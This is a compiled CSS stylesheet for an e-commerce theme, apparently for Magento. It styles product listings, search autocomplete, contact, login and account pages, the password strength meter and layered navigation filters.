.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  margin-bottom: 10px;
  gap: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary {
  display: flex;
  flex-wrap: wrap;
  column-gap: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  justify-content: flex-start;
  padding: 2px 5px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-flex;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin: auto;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.products-grid__details-bottom .product-item-photo {
  margin-bottom: 0;
}
.products-grid__details-bottom .product-item-info {
  display: flex;
  flex-direction: column;
  height: 100%;
  gap: 9px;
}
.product-item-details.-footer {
  margin-top: auto;
  padding-top: 6px;
}
.product-item-details.-footer .actions-secondary + .actions-primary {
  margin-top: 6px;
}
.product-item-details.-footer .actions-secondary,
.product-item-details.-footer .actions-primary {
  flex-wrap: wrap;
}
.product-item-details.-footer .actions-secondary .action {
  padding: 5px 10px;
  --a2-btn-bg-hover: transparent;
  text-transform: initial;
}
.product-item-details.-footer .towishlist {
  order: 2;
}
.product-item-details.-footer .product-item-actions {
  margin-top: 10px;
}
.product-item .product-item-details.actions-stretch-2edges .product-item-actions {
  margin-left: calc(-1 * var(--a2-grid-item-padding));
  margin-right: calc(-1 * var(--a2-grid-item-padding));
  margin-bottom: calc(-1 * var(--a2-grid-item-padding));
}
.actions-stretch .actions-secondary {
  display: flex;
  justify-content: center;
}
.actions-stretch .actions-primary .tocart {
  width: 100%;
}
.actions-stretch :is(.quick-view, .actions-primary form, .actions-secondary .action) {
  flex-grow: 1;
}
.products-widget__list {
  --a2-grid-item-padding: 12px;
}
.products-widget__list .products-list .product-item {
  padding: 0;
}
.products-widget__list .products-list .product-item-info {
  column-gap: 15px;
  height: 100%;
}
.products-widget__list .products-list .product-item-details {
  padding: 0;
}
.products-widget__list .product-item .product-reviews-summary {
  margin: 0 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions {
  margin-top: 0;
  padding-left: 5px;
}
.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-widget__list .product-item .stock-info-block {
  margin: 5px;
}
.products-widget__list .product-item .product-item-name {
  margin: 0;
}
.products-widget__list .product-item .ox-product-grid__categories > a {
  padding: 2px 6px 3px;
}
.products-widget__list .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-widget__list .product-item .price-box .price-container .price {
  font-size: 18px;
}
.list-product-number .h1 {
  font-size: 45px;
  font-weight: 400;
  min-width: 40px;
}
.list-product-number .h1:after {
  content: '.';
}
.products-widget__list2 .products-list .product-item-details {
  flex: auto;
  width: auto;
  padding: 0;
  gap: 7px;
}
.products-widget__list2 .products-list .product-item-details .product-item__col-details {
  flex: 1;
  min-width: 50%;
}
.products-widget__list-long .products-list .product-item-info {
  gap: 15px;
}
.products-widget__list-long .products-list .product-item-details__first {
  flex: 1;
  width: auto;
  padding: 0;
  min-width: 30%;
}
.products-widget__list-long .products-list .product-item-details__right {
  padding: 0;
  width: auto;
  column-gap: 15px;
  flex-wrap: wrap;
  flex: initial;
}
.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif {
  text-align: right;
}
.ox-product-thumb-image-container img {
  transition: opacity 0.6s;
}
.product-item .product-thumb-image-photo:not(:first-of-type) {
  display: none;
  opacity: 0;
}
.product-item .product-thumb-image-photo.show {
  display: block;
  opacity: 0;
  animation: fadeIn 0.6s forwards;
}
.product-item .product-thumb-image-photo.hide {
  display: block;
  opacity: 0;
}
/* arrows can go outside of the product item area on animation and overlap arrows from the adjoined item. this cause flickering  */
/* for list view */
.product-grid__image-wrapper > .ox-nav button {
  z-index: 2;
}
.swatch-selected :is(.ox-dots,.ox-nav) {
  display: none !important;
}
.a2-search-suggestions {
  padding: 0 10px;
}
.a2-search-suggestions > .block {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0;
}
.a2-search-suggestions > .block .item a {
  background: #f4f4f4;
  padding: 4px 10px;
}
.message .a2-search-suggestions > .block .item a {
  padding: 0;
  background: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .ox-toggle-content {
  max-height: max-content;
  transition: none;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: var(--a2-main-color);
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid var(--a2-main-color);
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: var(--a2-main-color);
  height: 6px;
  position: relative;
}
